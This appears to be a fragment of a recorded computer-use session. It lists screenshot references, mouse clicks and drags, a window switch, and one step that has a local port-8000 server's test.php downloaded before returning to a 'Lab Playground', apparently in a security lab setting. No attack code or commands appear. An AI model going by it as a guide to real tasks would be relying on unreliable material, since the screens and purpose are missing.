
left_click_drag(363, 683, 582, 684)
left_click_drag(427, 979, 671, 949)

left_click(591, 28)

Load test.php from the port 8000 server so it downloads, then return to Lab Playground.
left_click(171, 28)
key("alt+Tab")

left_click(726, 317)

left_click(741, 231)
